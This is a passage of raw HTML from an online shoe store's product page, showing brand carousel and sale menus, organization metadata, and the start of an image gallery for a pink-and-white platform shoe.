<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x25_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
								
								<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
								<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
							</div>
						</div>

					
</li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Sale">
		    <a href="#" title="Sale">Sale
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Price</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Markdowns</a><ul role="menu"><li class="" role="none">
													<a href="/collections/new-markdowns" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Clearance</a><ul role="menu"><li class="" role="none">
													<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Brand</a><ul role="menu"><li class="" role="none">
													<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser</a>
												</li><li class="" role="none">
													<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture</a>
												</li><li class="" role="none">
													<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello</a>
												</li><li class="" role="none">
													<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/pages/rewards" title="Rewards">Rewards</a></li></ul>
</full-menu>


</div>
	</div><style data-shopify>:root {
			--logo-height: 50px;
			--logo-height-mobile: 42px;
			--color-header-transparent-text: #fff;
		}
		</style></header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pleaser Shoes",
    
      "logo": "https:\/\/pleasershoes.com\/cdn\/shop\/files\/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741\u0026width=446",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/pleasershoes",
      "",
      "http:\/\/instagram.com\/pleasershoes",
      "https:\/\/www.tiktok.com\/@pleaser.shoes",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/pleasershoes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
		<div role="main" id="main-content">
			<div id="shopify-section-template--18130922274864__breadcrumbs" class="shopify-section breadcrumbs-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/breadcrumbs.css?v=129931691356645027791767200838" rel="stylesheet" type="text/css" media="all" /><scroll-shadow>
	<nav class="breadcrumbs" aria-label="breadcrumbs">
	  <a href="/" title="Home">Home</a>
	  
		
	  
	    <i>/</i>
	    Flamingo-809
	  
	  
		
	  
		
		
	</nav>
</scroll-shadow>

</div><section id="shopify-section-template--18130922274864__main-product" class="shopify-section product-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" /><div class="thb-product-detail product" data-handle="flamingo-809bpw">
  <div class="row full-width-row">
		<div class="small-12 columns">
			<div class="product-grid-container">
		    <div id="MediaGallery-template--18130922274864__main-product">
					<div class="product-image-container">
		        <product-slider id="Product-Slider" class="product-images product-images--collage" data-captions="false"><div
										id="Slide-template--18130922274864__main-product-24735344033840"
										class="product-images__slide is-active"
										data-media-id="template--18130922274864__main-product-24735344033840"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735344033840" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="0"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_20x20_crop_center.jpg?v=1696470873" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_375x375_crop_center.jpg?v=1696470873 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_640x640_crop_center.jpg?v=1696470873 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_960x960_crop_center.jpg?v=1696470873 960w" alt="baby-pink/white"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_375x375_crop_center.jpg?v=1696470873" srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_375x375_crop_center.jpg?v=1696470873 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_640x640_crop_center.jpg?v=1696470873 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737_960x960_crop_center.jpg?v=1696470873 960w" alt="baby-pink/white" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735344066608"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735344066608"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735344066608" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719.jpg?v=1696470873"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719.jpg?v=1696470873&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="1"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_20x20_crop_center.jpg?v=1696470873" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_375x375_crop_center.jpg?v=1696470873 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_640x640_crop_center.jpg?v=1696470873 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_960x960_crop_center.jpg?v=1696470873 960w" alt="baby-pink/white"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_375x375_crop_center.jpg?v=1696470873" srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_375x375_crop_center.jpg?v=1696470873 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_640x640_crop_center.jpg?v=1696470873 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w01_1122439e-cda6-4381-8c9f-18c865b50719_960x960_crop_center.jpg?v=1696470873 960w" alt="baby-pink/white" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735344099376"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735344099376"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735344099376" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62.jpg?v=1696470874"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62.jpg?v=1696470874&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="2"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_20x20_crop_center.jpg?v=1696470874" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_375x375_crop_center.jpg?v=1696470874 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_640x640_crop_center.jpg?v=1696470874 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_960x960_crop_center.jpg?v=1696470874 960w" alt="baby-pink/white"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_375x375_crop_center.jpg?v=1696470874" srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_375x375_crop_center.jpg?v=1696470874 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_640x640_crop_center.jpg?v=1696470874 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w05_8489461e-62c9-4ff2-a4f1-0090db182b62_960x960_crop_center.jpg?v=1696470874 960w" alt="baby-pink/white" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24735344132144"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24735344132144"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24735344132144" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4.jpg?v=1696470867"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4.jpg?v=1696470867&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="3"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_20x20_crop_center.jpg?v=1696470867" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_375x375_crop_center.jpg?v=1696470867 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_640x640_crop_center.jpg?v=1696470867 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_960x960_crop_center.jpg?v=1696470867 960w" alt="baby-pink/white"  />
<noscript>
